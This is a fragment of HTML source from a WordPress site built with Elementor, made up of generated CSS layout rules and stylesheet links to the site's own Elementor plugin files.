.elementor-button{font-size:12px;}.elementor-52981 .elementor-element.elementor-element-242c116 > .elementor-widget-container{margin:0px 0px -50px 0px;}.elementor-52981 .elementor-element.elementor-element-242c116 .ue-thumb{height:100px;}.elementor-52981 .elementor-element.elementor-element-242c116 .uc-carousel-sync2{margin-top:-40px;}.elementor-52981 .elementor-element.elementor-element-242c116 .itemTitle{font-size:12px;margin-top:-150px;}.elementor-52981 .elementor-element.elementor-element-242c116 .itemDescription{margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-014e838 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-014e838 .elementor-heading-title{font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-4fcdf6d > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-4fcdf6d .ue-bullets{grid-template-columns:repeat(4, minmax(0, 1fr));}.elementor-52981 .elementor-element.elementor-element-4fcdf6d .ue-icon{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-4fcdf6d .ue-title{font-size:14px;}.elementor-52981 .elementor-element.elementor-element-fb216f6{font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-9e95d85 > .elementor-widget-container{margin:-10px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-9e95d85 .elementor-button{font-size:12px;}.elementor-52981 .elementor-element.elementor-element-bc84703{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-1a628bc > .elementor-widget-container{margin:0px 0px -50px 0px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .ue-thumb{height:100px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .uc-carousel-sync2{margin-top:-40px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .itemTitle{font-size:12px;margin-top:-150px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .itemDescription{margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-45bbca3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-45bbca3 .elementor-heading-title{font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-bef83dc > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-bef83dc .ue-bullets{grid-template-columns:repeat(4, minmax(0, 1fr));}.elementor-52981 .elementor-element.elementor-element-bef83dc .ue-icon{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-bef83dc .ue-title{font-size:14px;}.elementor-52981 .elementor-element.elementor-element-da8f1c4{font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-0739d6c > .elementor-widget-container{margin:-10px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-0739d6c .elementor-button{font-size:12px;}.elementor-52981 .elementor-element.elementor-element-8172fca > .elementor-widget-container{margin:0px 0px -50px 0px;}.elementor-52981 .elementor-element.elementor-element-8172fca .ue-thumb{height:100px;}.elementor-52981 .elementor-element.elementor-element-8172fca .uc-carousel-sync2{margin-top:-40px;}.elementor-52981 .elementor-element.elementor-element-8172fca .itemTitle{font-size:12px;margin-top:-150px;}.elementor-52981 .elementor-element.elementor-element-8172fca .itemDescription{margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-fa78415 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-fa78415 .elementor-heading-title{font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-939c89a > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-939c89a .ue-bullets{grid-template-columns:repeat(4, minmax(0, 1fr));}.elementor-52981 .elementor-element.elementor-element-939c89a .ue-icon{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-939c89a .ue-title{font-size:14px;}.elementor-52981 .elementor-element.elementor-element-2b9ddbe{font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-f0863c9 > .elementor-widget-container{margin:-10px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-f0863c9 .elementor-button{font-size:12px;}.elementor-52981 .elementor-element.elementor-element-c59674c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-c59674c{text-align:center;}.elementor-52981 .elementor-element.elementor-element-c59674c .elementor-heading-title{font-size:24px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-baa035a > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-baa035a{text-align:center;font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-1c8b70c > .elementor-widget-container{margin:-40px 30px 20px 10px;}.elementor-52981 .elementor-element.elementor-element-a337500 > .elementor-widget-container{margin:-10px 45px 0px 25px;}.elementor-52981 .elementor-element.elementor-element-a337500 .elementor-button{font-size:16px;line-height:1.2em;letter-spacing:1px;padding:8px 8px 8px 8px;}.elementor-52981 .elementor-element.elementor-element-7e82b5b > .elementor-widget-container{margin:-10px 45px 0px 25px;}.elementor-52981 .elementor-element.elementor-element-7e82b5b .elementor-button{font-size:18px;line-height:1.2em;letter-spacing:1px;padding:10px 10px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-943705b{margin-top:30px;margin-bottom:0px;padding:0px 10px 30px 10px;}.elementor-52981 .elementor-element.elementor-element-5b9a666 > .elementor-widget-container{margin:0px 20px -40px 20px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-5b9a666{column-gap:0px;font-size:24px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-a847361 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a847361{text-align:center;font-size:16px;line-height:1.5em;}.elementor-52981 .elementor-element.elementor-element-edae743 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-edae743{text-align:center;font-size:16px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-9ce759b{margin-top:20px;margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-add7d9b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-07f4386 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-07f4386{text-align:center;font-size:18px;line-height:1.5em;}.elementor-52981 .elementor-element.elementor-element-ec36ee8 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-ec36ee8{text-align:center;font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-af918a8 > .elementor-widget-container{margin:20px 10px 0px 35px;}.elementor-52981 .elementor-element.elementor-element-71f7386 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 > .elementor-widget-container{margin:0px 15px -40px 10px;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .carousel-image{height:75px;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .uc_image_carousel_placeholder{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .ue-title{font-size:16px;line-height:16px;margin-top:-15px;}.elementor-52981 .elementor-element.elementor-element-dccc9ec > .elementor-widget-container{margin:0px 15px -40px 10px;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .carousel-image{height:75px;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .uc_image_carousel_placeholder{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .ue-title{font-size:16px;line-height:16px;margin-top:-15px;}.elementor-52981 .elementor-element.elementor-element-02648d0{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-98e7858 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-3824854 > .elementor-widget-container{margin:0px 15px -20px 10px;}.elementor-52981 .elementor-element.elementor-element-3824854 .carousel-image{height:75px;}.elementor-52981 .elementor-element.elementor-element-3824854 .uc_image_carousel_placeholder{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-3824854 .ue-title{font-size:16px;line-height:16px;margin-top:-15px;}.elementor-52981 .elementor-element.elementor-element-ed00729 > .elementor-widget-container{margin:0px 15px 0px 10px;}.elementor-52981 .elementor-element.elementor-element-ed00729 .carousel-image{height:75px;}.elementor-52981 .elementor-element.elementor-element-ed00729 .uc_image_carousel_placeholder{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-ed00729 .ue-title{font-size:16px;line-height:16px;margin-top:-15px;}.elementor-52981 .elementor-element.elementor-element-955a652{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-165ae77 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-aac1845 > .elementor-widget-container{margin:20px 0px 20px 0px;padding:0px 30px 0px 30px;}.elementor-52981 .elementor-element.elementor-element-aac1845{text-align:center;}.elementor-52981 .elementor-element.elementor-element-aac1845 .elementor-heading-title{font-size:25px;letter-spacing:2.88px;}.elementor-52981 .elementor-element.elementor-element-1e52a0d{margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-53f8c72 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-9767fd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-9767fd9 .item_title{font-size:14px;line-height:1em;letter-spacing:0px;}.elementor-52981 .elementor-element.elementor-element-9767fd9 .owl-carousel .owl-nav .owl-next,.elementor-52981 .elementor-element.elementor-element-9767fd9 .owl-carousel .owl-nav .owl-prev{top:85px;font-size:20px;}.elementor-52981 .elementor-element.elementor-element-c6a3578 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-52981 .elementor-element.elementor-element-4fb21c3{margin-top:-30px;margin-bottom:0px;padding:0px 10px 30px 10px;}.elementor-52981 .elementor-element.elementor-element-aa3a27c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-65469ad > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 30px 0px 30px;}.elementor-52981 .elementor-element.elementor-element-65469ad{text-align:center;}.elementor-52981 .elementor-element.elementor-element-65469ad .elementor-heading-title{font-size:24px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-8ea6ba8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-187c941 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-54633d7 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-54633d7{text-align:center;font-size:16px;line-height:1.5em;}.elementor-52981 .elementor-element.elementor-element-f0f576d{margin-top:0px;margin-bottom:10px;}.elementor-52981 .elementor-element.elementor-element-f2599a3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-c447d78 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c447d78{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-52981 .elementor-element.elementor-element-8256bb6 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-8256bb6 .elementor-button{font-size:12px;letter-spacing:3px;padding:10px 10px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-5dcd232{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-0538608 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-0538608{text-align:center;}.elementor-52981 .elementor-element.elementor-element-0538608 .elementor-heading-title{font-size:24px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-233e50e{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-809e93e{width:100%;}.elementor-52981 .elementor-element.elementor-element-809e93e.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-52981 .elementor-element.elementor-element-809e93e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3 .elementor-image-box-img{margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52981 .elementor-element.elementor-element-bbc65e3 .elementor-image-box-title{font-size:19px;line-height:25px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3 .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-34fea61{width:100%;}.elementor-52981 .elementor-element.elementor-element-34fea61.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-52981 .elementor-element.elementor-element-34fea61 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-ac13be4 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-52981 .elementor-element.elementor-element-ac13be4 .elementor-image-box-img{margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-ac13be4 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52981 .elementor-element.elementor-element-ac13be4 .elementor-image-box-title{font-size:19px;line-height:25px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-ac13be4 .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-42e21db > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-52981 .elementor-element.elementor-element-42e21db .elementor-image-box-img{margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-42e21db .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52981 .elementor-element.elementor-element-42e21db .elementor-image-box-title{font-size:19px;line-height:25px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-42e21db .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-c7e5d57 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-52981 .elementor-element.elementor-element-c7e5d57 .elementor-image-box-img{margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-c7e5d57 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52981 .elementor-element.elementor-element-c7e5d57 .elementor-image-box-title{font-size:19px;line-height:25px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-c7e5d57 .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-3f66381{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-e9c5eb2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-e9c5eb2 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c8165f1 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c8165f1 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-3316739{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-e5c927c > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-2a331df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-0cab6f8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-1593106 > .elementor-widget-container{margin:10px 0px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-1593106{text-align:left;}.elementor-52981 .elementor-element.elementor-element-1593106 .elementor-heading-title{font-size:24px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-10b18c1 > .elementor-widget-container{margin:-20px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-10b18c1{font-size:19px;line-height:25px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-a6a7194{width:100%;max-width:100%;}.elementor-52981 .elementor-element.elementor-element-a6a7194 > .elementor-widget-container{margin:0px 25px -10px 25px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a6a7194 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );padding:10px 10px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-6edebe9 > .elementor-widget-container{margin:0px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-6edebe9 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );padding:10px 10px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-2d9fe16{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-358df65 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-358df65{column-gap:0px;font-size:20px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-c76e578{margin-top:-30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-6c05534 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-6c05534 .elementor-heading-title{font-size:24px;line-height:30px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-940511e > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-940511e{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-3a586f8 > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 3px 0px;}.elementor-52981 .elementor-element.elementor-element-3a586f8 .elementor-button{font-size:12px;letter-spacing:3px;padding:10px 10px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-f4dcb71 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-accordion-title{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-tab-content{font-size:var( --e-global-typography-148bc52-font-size );line-height:var( --e-global-typography-148bc52-line-height );}.elementor-52981 .elementor-element.elementor-element-3e1d1e7{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-e724dfd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 30px 0px 30px;}.elementor-52981 .elementor-element.elementor-element-e724dfd{text-align:center;}.elementor-52981 .elementor-element.elementor-element-e724dfd .elementor-heading-title{font-size:24px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-363576d{width:30%;}.elementor-52981 .elementor-element.elementor-element-9fc6043 > .elementor-widget-container{margin:-10px 10px 0px 10px;}.elementor-52981 .elementor-element.elementor-element-3fc9e42{width:70%;}.elementor-52981 .elementor-element.elementor-element-3fc9e42 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-96798c6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-52981 .elementor-element.elementor-element-96798c6{--e-icon-list-icon-size:15px;}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-item > a{font-size:16px;}.elementor-52981 .elementor-element.elementor-element-f2bf84b > .elementor-widget-container{margin:0px 0px 0px -15px;padding:0px 20px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-f2bf84b .ue-bullets{grid-template-columns:repeat(4, minmax(0, 1fr));}.elementor-52981 .elementor-element.elementor-element-f2bf84b .ue-icon{font-size:20px;}.elementor-52981 .elementor-element.elementor-element-f2bf84b .ue-title{font-size:14px;}.elementor-52981 .elementor-element.elementor-element-a941c7e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a941c7e .elementor-button{font-size:16px;line-height:1.2em;letter-spacing:1px;padding:8px 8px 8px 8px;}.elementor-52981 .elementor-element.elementor-element-d0c877f > .elementor-widget-container{margin:-10px 20px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-d0c877f .elementor-button{font-size:18px;line-height:1.2em;letter-spacing:1px;padding:10px 10px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-a1c5435 > .elementor-widget-container{margin:20px 30px 0px 0px;}}@media(max-width:1366px) and (min-width:603px){.elementor-52981 .elementor-element.elementor-element-2cd4651{width:42%;}.elementor-52981 .elementor-element.elementor-element-5e06445{width:53%;}.elementor-52981 .elementor-element.elementor-element-3109c1a{width:42%;}.elementor-52981 .elementor-element.elementor-element-add7d9b{width:25%;}.elementor-52981 .elementor-element.elementor-element-71f7386{width:65%;}.elementor-52981 .elementor-element.elementor-element-aa3a27c{width:40%;}.elementor-52981 .elementor-element.elementor-element-8ea6ba8{width:35%;}.elementor-52981 .elementor-element.elementor-element-187c941{width:25%;}.elementor-52981 .elementor-element.elementor-element-f2599a3{width:100%;}.elementor-52981 .elementor-element.elementor-element-363576d{width:30%;}.elementor-52981 .elementor-element.elementor-element-3fc9e42{width:70%;}}@media(max-width:1024px) and (min-width:603px){.elementor-52981 .elementor-element.elementor-element-cf07396{width:45%;}.elementor-52981 .elementor-element.elementor-element-63746b6{width:40%;}.elementor-52981 .elementor-element.elementor-element-6f6c5d1{width:9%;}.elementor-52981 .elementor-element.elementor-element-5e06445{width:60%;}}@media(min-width:1367px){.elementor-52981 .elementor-element.elementor-element-0c07723:not(.elementor-motion-effects-element-type-background), .elementor-52981 .elementor-element.elementor-element-0c07723 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:2400px){.elementor-52981 .elementor-element.elementor-element-3f26fe1.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-52981 .elementor-element.elementor-element-e0d6447 .elementor-heading-title{font-size:30px;}.elementor-52981 .elementor-element.elementor-element-bb6c44c.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-52981 .elementor-element.elementor-element-7b4ed29{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-bbc65e3 .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-ac13be4 .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-42e21db .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-c7e5d57 .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-e9c5eb2 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );}.elementor-52981 .elementor-element.elementor-element-c8165f1 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );}.elementor-52981 .elementor-element.elementor-element-a6a7194 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );}.elementor-52981 .elementor-element.elementor-element-6edebe9 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );}.elementor-52981 .elementor-element.elementor-element-940511e{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-accordion-title{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-tab-content{font-size:var( --e-global-typography-148bc52-font-size );line-height:var( --e-global-typography-148bc52-line-height );}}
</style>
<link rel='stylesheet' id='widget-nav-menu-css' href='https://thepremiere.co.id/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1764669318' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://thepremiere.co.id/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1764669318' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://thepremiere.co.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://thepremiere.co.id/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://thepremiere.co.id/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://thepremiere.co.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://thepremiere.co.id/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1764669318' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://thepremiere.co.id/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thepremiere.co.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://thepremiere.co.id/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://thepremiere.co.id/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://thepremiere.co.id/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://thepremiere.co.id/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://thepremiere.co.id/wp-content/uploads/elementor/css/custom-pro-widget-slides.min.css?ver=1764669318' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://thepremiere.co.id/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://thepremiere.co.id/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://thepremiere.co.id/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.31.2' media='all' />
